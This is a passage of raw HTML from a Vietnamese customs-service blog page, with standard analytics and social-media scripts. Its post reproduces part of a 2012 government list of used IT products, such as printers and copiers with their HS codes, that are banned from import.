!important}.alert-message{position:relative;display:block;background-color:#FAFAFA;padding:20px;margin:20px 0;-webkit-border-radius:2px;-moz-border-radius:2px;border-radius:2px;color:#2f3239;border:1px solid}.alert-message p{margin:0 !important;padding:0;line-height:22px;font-size:13px;color:#2f3239}.alert-message span{font-size:14px !important}.alert-message i{font-size:16px;line-height:20px}.alert-message.success{background-color:#f1f9f7;border-color:#e0f1e9;color:#1d9d74}.alert-message.success a,.alert-message.success span{color:#1d9d74}.alert-message.alert{background-color:#DAEFFF;border-color:#8ED2FF;color:#378FFF}.alert-message.alert a,.alert-message.alert span{color:#378FFF}.alert-message.warning{background-color:#fcf8e3;border-color:#faebcc;color:#8a6d3b}.alert-message.warning a,.alert-message.warning span{color:#8a6d3b}.alert-message.error{background-color:#FFD7D2;border-color:#FF9494;color:#F55D5D}.alert-message.error a,.alert-message.error span{color:#F55D5D}.fa-check-circle:before{content:"\f058"}.fa-info-circle:before{content:"\f05a"}.fa-exclamation-triangle:before{content:"\f071"}.fa-exclamation-circle:before{content:"\f06a"}.post-table table{border-collapse:collapse;width:100%}.post-table th{background-color:#eee;font-weight:bold}.post-table th,.post-table td{border:0.125em solid #333;line-height:1.5;padding:0.75em;text-align:left}@media (max-width: 30em){.post-table thead tr{position:absolute;top:-9999em;left:-9999em}.post-table tr{border:0.125em solid #333;border-bottom:0}.post-table tr + tr{margin-top:1.5em}.post-table tr,.post-table td{display:block}.post-table td{border:none;border-bottom:0.125em solid #333;padding-left:50%}.post-table td:before{content:attr(data-label);display:inline-block;font-weight:bold;line-height:1.5;margin-left:-100%;width:100%}}@media (max-width: 20em){.post-table td{padding-left:0.75em}.post-table td:before{display:block;margin-bottom:0.75em;margin-left:0}}
.FollowByEmail {
    clear: both;
}
</style>
<style id='template-skin-1' type='text/css'><!--
/*------Layout (No Edit)----------*/
body#layout .theme-opt {
display: block !important;
}
body#layout .option {
background-color: #2c3e50!important;
overflow: hidden!important;
}
body#layout .option h4 {
font-size: 16px;
padding: 4px 0 7px;
color: #fff!important;
}
body#layout .option .widget {
float: none;
width: 100%;
}
body#layout .option .widget.locked-widget .widget-content {
background-color: #34495e !important;
border-color: #455668 !important;
color: #fff!important;
}
body#layout .option .widget.locked-widget .widget-content a.editlink {
color: #fff !important;
border: 1px solid #233648;
border-radius: 2px;
padding: 2px 5px;
background-color: #233648;
}
body#layout #outer-wrapper {
padding: 0;
width: 800px
}
body#layout .section h4 {
color: #333;
text-align:center;
text-transform:uppercase;
letter-spacing:1.5px;
}
body#layout #content-wrapper {
margin: 0 auto
}
body#layout .headerright {
width: 395px;
}
body#layout #main-wrapper {
float: left;
width: 70%;
margin: 0;
padding: 0
}
body#layout #sidebar-wrapper {
float: right;
width: 30%;
margin: 0;
padding: 5px 0 0;
}
body#layout #sidebar-wrapper .section {
background-color: #f8e244 !important;
border: 1px solid #fff
}
body#layout #sidebar-wrapper .section h4 {
color:#000;
}
body#layout #sidebar-wrapper .section .widget-content {
border-color: #5a7ea2!important
}
body#layout #sidebar-wrapper .section .draggable-widget .widget-wrap2 {
background-color: #0080ce !important
}
body#layout #main-wrapper #main {
margin-right: 4px;
background-color: #5a7ea2;
border-color: #34495e
}
body#layout #main-wrapper #main h4 {
color: #fff!important
}
body#layout .layout-widget-description {
display: none!important
}
body#layout #lowerbar-wrapper {
width: 32%;
float: left;
}
body#layout #Blog1 .widget-content {
border-color: #34495e
}
body#layout .ads-blog-post-top, body#layout .ads-blog-post-bottom {
display: block;
visibility: visible;
}
body#layout .feat-slider-wrap .section {
background-color: #a0d3db !important;
border: 1px solid #a2dbeb
}
body#layout .FollowByEmail .widget-content:before {
display: none;
}
body#layout .top-bar-social, body#layout .top-bar-menu {
width:auto;
}
body#layout .top-bar-social {
display: block;
float: none;
}
body#layout .bottom-bar-social {
display:block;
float: none;
}
body#layout .tm-menu {
height: auto;
}
body#layout .sidetabs {
padding: 0;
}
body#layout #menu {
display: block;
visibility:visible;
height: auto;
}
body#layout .preload {
opacity: 1;
}
body#layout #menu .widget {
display: block;
visibility:visible;
}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-135384185-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<script async='async' type='text/javascript'>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = 'https://connect.facebook.net/vi_VN/sdk.js#xfbml=1&version=v2.12&appId=2121670497940025&autoLogAppEvents=1';
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>
<script type='text/javascript'> 
//<![CDATA[
var no_image = "https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj9YC9FKvJSAjfZ7ox6s7s89jNemKyMFsBMo39TOfN969VUkdTLfWuSwQcYjNAGqd7V5n1_PyJtTETsD5Hws-_nMzVK7xoL4Eu5z2Gq7USEfmz-TMst2r-LO8tEq0CIXVS_nH3FY_g_EAE/s1600-r/nth.png";
var month_format = [, "Jan", "Feb", "Mar", "Apr", "May", "Jun", "Jul", "Aug", "Sept", "Oct", "Nov", "Dec"];
var more_text = "View More";
var comments_text = "<span>Post </span>Comment";
var POSTPAGER_OLDER = "Older Article <i class='fa fa-hand-o-right'></i>"; // post nav text "previous post"
var POSTPAGER_NEWER = "<i class='fa fa-hand-o-left'></i> Newer Article"; // post nav text "next post"
//]]>
</script>
<script>
//<![CDATA[
	var uri = window.location.toString();
	if (uri.indexOf("?m=1", "?m=1") > 0) {
		var clean_uri = uri.substring(0, uri.indexOf("?m=1"));
		window.history.replaceState({}, document.title, clean_uri);
	}
//]]>
</script>
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=4135361669437790692&amp;zx=4d083758-b3c7-4c42-abd6-7358f258475c' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='option section' id='option' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML200'>
</div></div>
</div>
<div id="outer-wrapper" class="item">
<div class='top-bar'>
<div class='top-bar-wrapper row'>
<div class='top-bar-social blue section' id='header social widget' name='Top Social Widget'><div class='widget LinkList' data-version='1' id='LinkList230'>
<div class='widget-content'>
<ul id='social'>
<li><a class='twitter' href='https://twitter.com/OpsThuan' title='twitter'></a></li>
<li><a class='facebook' href='https://www.facebook.com/profile.php?id=61573729118384' title='facebook'></a></li>
<li><a class='gplus' href='#' title='gplus'></a></li>
<li><a class='instagram' href='https://www.instagram.com/thuanops/' title='instagram'></a></li>
<li><a class='rss' href='http://feeds.feedburner.com/xn--thunops-2p4c/bgls' title='rss'></a></li>
<li><a class='youtube' href='https://www.youtube.com/channel/UCQ1mdHsnCcArRRm_w5fUm7g/videos' title='youtube'></a></li>
<li><a class='pinterest' href='#' title='pinterest'></a></li>
</ul>
</div>
</div></div>
<div class='top-bar-menu'>
<div class='top-menu'>
<form _lpchecked='1' action='/search' class='search-form' id='searchform' method='get'>
<fieldset>
<label class='sr-only' for='s'>Tìm kiếm</label><input id='s' name='q' placeholder='Tìm kiếm...' title='Nhập từ khóa tìm kiếm' type='text'/>
<button aria-label='Tìm kiếm hình ảnh' class='sbutton' id='search-image' style='border:0; vertical-align: top;background: transparent;'></button>
</fieldset>
</form>
</div></div>
</div>
</div>
<div style='clear: both;'></div>
<div id='header-wrapper'>
<div class='row' id='header-wrappers'>
<div class='headerleft'>
<div class='headerleft section' id='headerleft'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.xn--thunops-2p4c.vn/' style='display: block'><h1 style='display:none'></h1>
<img alt='DỊCH VỤ THÔNG QUAN TRỌN GÓI NHANH CHÓNG GIÁ TỐT TẠI SÀI GÒN' height='327px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEip_DPOI_UB2004dktSs5wMGrOL85aCChsUXUPGAIt1TXruLf108Wq4e97Cj7epw7hBCEvK1orV7Dg6o7RuP-aUTmpy2UYc0IKL2nWGUQmqIKsytp_IcvGw4Mryok_krH4iXWPD9ksc0oDr2qajZoIrtC9mreyJKNM9FBC9aVS4V541tQjhSeKcv1wH=s850' style='display: block' width='850px; '/>
</a>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
<div class='navi-menu-wrap'>
<div class='navi-menu row'>
<div class='menu section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='https://www.xn--thunops-2p4c.vn/'>Home</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Xu%E1%BA%A5t-Nh%E1%BA%ADp-Kh%E1%BA%A9u' itemprop='url'>XNK</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/Thanh-To%C3%A1n-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Thanh toán quốc tế</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__L/C</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__T/T</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__D/A</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BB%99-Ch%E1%BB%A9ng-T%E1%BB%AB' itemprop='url'>_Bộ chứng từ</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/V%E1%BA%ADn-T%E1%BA%A3i-Qu%E1%BB%91c-T%E1%BA%BF' itemprop='url'>_Vận tải quốc tế</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/search/label/B%E1%BA%A3o-Hi%E1%BB%83m' itemprop='url'>_Bảo hiểm</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu chuyên ngành</a></li>
<li itemprop='name'><a href='https://www.track-trace.com/container' itemprop='url'>_Container Tracking</a></li>
<li itemprop='name'><a href='https://www.searates.com/reference/stuffing' itemprop='url'>_Tra cứu đóng hàng</a></li>
<li itemprop='name'><a href='https://sites.google.com/view/huongdan-ecus-vnaccs' itemprop='url'>_Tra hướng dẫn VNACCS</a></li>
<li itemprop='name'><a href='#' itemprop='url'>__Tra cứu 4</a></li>
<li itemprop='name'><a href='https://dmec.moh.gov.vn/cong-khai-phan-loai-ttbyt' itemprop='url'>_Tra cứu phân loại thiết bị y tế</a></li>
<li itemprop='name'><a href='https://pheptinh.com/the-tich-va-dien-tich' itemprop='url'>_Tra diện tích thể tích</a></li>
<li itemprop='name'><a href='https://trade.ec.europa.eu/access-to-markets/en/content/' itemprop='url'>_Tra cứu EU</a></li>
<li itemprop='name'><a href='http://chemicaldata.gov.vn/cms.xc' itemprop='url'>_Tra cứu Hoá chất</a></li>
<li itemprop='name'><a href='#' itemprop='url'>Tra cứu HQ</a></li>
<li itemprop='name'><a href='http://hscode.xn--thunops-2p4c.vn/' itemprop='url'>_Tra cứu mã HS code</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=140&cid=1198' itemprop='url'>_Tra nợ thuế</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=136&cid=93' itemprop='url'>_Tra Tờ khai</a></li>
<li itemprop='name'><a href='https://www.customs.gov.vn/index.jsp?pageId=141&cid=1199' itemprop='url'>_Tra tài khoản NSNN</a></li>
<li itemprop='name'><a href='https://pus1.customs.gov.vn/BarcodeContainer/BarcodeContainer.aspx' itemprop='url'>_Mã vạch HQ</a></li>
<li itemprop='name'><a href='http://tracuunnt.gdt.gov.vn/tcnnt/mstdn.jsp' itemprop='url'>_Tra số CMND</a></li>
<li itemprop='name'><a href='http://cfs.saigonnewport.com.vn/Find.aspx' itemprop='url'>Hàng lẻ CFS</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/tra-cuu-hang-hoa-san-bay.html' itemprop='url'>Hàng sân bay</a></li>
<li itemprop='name'><a href='https://eport.saigonnewport.com.vn/Pages/Common/Containers_new' itemprop='url'>Eport</a></li>
<li itemprop='name'><a href='https://www.freepdfconvert.com/vi' itemprop='url'>Convert</a></li>
<li itemprop='name'><a href='https://www.xn--thunops-2p4c.vn/p/lien-he.html' itemprop='url'>Liên hệ</a></li>
</ul>
</div>
</div></div>
</div>
<div style='clear: both;'></div>
</div>
</div>
<div class='row' id='content-wrapper'>
<div id='main-wrapper'>
<div class='main section' id='main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<div class='grid-post-home'>
<div class='post-outer'>
<div class='post hentry'>

    <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
      <meta content='' itemprop='image'/>
<div class='post-header'>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<i>on</i>
<meta content='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' itemprop='url'/>
<a class='timestamp-link' href='https://www.xn--thunops-2p4c.vn/2016/10/danh-muc-san-pham-cong-nghe-thong-tin.html' rel='bookmark' title='permanent link'><abbr class='published timeago' itemprop='datePublished' title='2016-10-10T15:40:00+07:00'>15:40</abbr></a>
</span>
<span class='label-head'>
<i>in</i>
<a href='https://www.xn--thunops-2p4c.vn/search/label/8.%20H%C3%A0ng%20h%C3%B3a%20c%E1%BA%A5m%20XNK' rel='tag'>8. Hàng hóa cấm XNK</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-794039299034325459' itemprop='articleBody'>
<meta content='DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU  (Ban hành kèm theo Thông tư số 11/2012/TT-BTTTT ngày 17/7/2012 của Bộ tr...' name='twitter:description'/>
<h2 style="margin-top: 6.0pt; text-align: center;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">DANH MỤC SẢN PHẨM CÔNG NGHỆ THÔNG TIN ĐÃ QUA SỬ DỤNG CẤM NHẬP KHẨU&nbsp;</span></h2><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;"><br /><i>(Ban hành kèm theo Thông tư số 11/2012/TT-BTTTT ngày <st1:date day="17" month="7" w:st="on" year="2012">17/7/2012</st1:date>của Bộ trưởng Bộ Thông tin và Truyền thông)<o:p></o:p></i></span></div><table border="1" cellpadding="0" cellspacing="0" class="MsoNormalTable" style="border-collapse: collapse; border: none; mso-border-alt: solid windowtext .5pt; mso-border-insideh: .5pt solid windowtext; mso-border-insidev: .5pt solid windowtext; mso-padding-alt: 0in 5.4pt 0in 5.4pt; mso-yfti-tbllook: 480;"> <tbody><tr>  <td style="border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Mã hàng<o:p></o:p></span></b></div></td>  <td style="border-left: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Mô tả hàng hóa<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div align="center" class="MsoNormal" style="margin-top: 6.0pt; text-align: center;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443<o:p></o:p></span></b></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><b><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">Máy   in sử dụng các bộ phận in như khuôn in (bát chữ), trục lăn và các bộ phận in   của nhóm 84.42; máy in khác, máy copy (copying machines) và máy fax, có hoặc   không kết hợp với nhau: bộ phận và các phụ kiện của chúng (loại trừ các máy   in, máy copy có tốc độ in hoặc copy từ 35 bản/phút trở lên)<o:p></o:p></span></b></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><br /></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- Máy in khác, máy copy và máy fax, có   hoặc không kết hợp với nhau:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.31<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Máy kết hợp hai hoặc nhiều chức năng   in, copy hoặc fax, có khả năng kết nối với máy xử lý dữ liệu tự động hoặc kết   nối mạng:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.31.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in-copy, in bằng công nghệ in   phun<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.31.20<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in-copy, in bằng công nghệ   laser<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.31.30<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in-copy-fax kết hợp<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - Loại khác, có khả năng kết nối với   máy xử lý dữ liệu tự động hoặc kết nối mạng:<o:p></o:p></span></div></td> </tr><tr>  <td style="border-top: none; border: solid windowtext 1.0pt; mso-border-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 73.8pt;" valign="top" width="98"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">8443.32.10<o:p></o:p></span></div></td>  <td style="border-bottom: solid windowtext 1.0pt; border-left: none; border-right: solid windowtext 1.0pt; border-top: none; mso-border-alt: solid windowtext .5pt; mso-border-left-alt: solid windowtext .5pt; mso-border-top-alt: solid windowtext .5pt; padding: 0in 5.4pt 0in 5.4pt; width: 367.65pt;" valign="top" width="490"><div class="MsoNormal" style="margin-top: 6.0pt;"><span style="font-family: &quot;times new roman&quot; , serif; font-size: 12.0pt;">- - - Máy in kim<o:p></o:p></span></div></td> </tr><tr>  <td 